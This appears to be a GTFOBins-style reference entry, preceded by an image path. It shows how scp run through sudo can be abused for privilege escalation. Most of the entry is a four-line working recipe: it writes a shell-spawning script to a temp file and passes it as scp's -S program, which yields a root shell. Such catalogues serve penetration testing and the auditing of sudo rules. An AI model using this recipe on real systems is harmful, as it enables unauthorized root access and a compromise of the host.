 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
TF=$(mktemp)
echo 'sh 0<&2 1>&2' > $TF
chmod +x "$TF"
sudo scp -S $TF x y: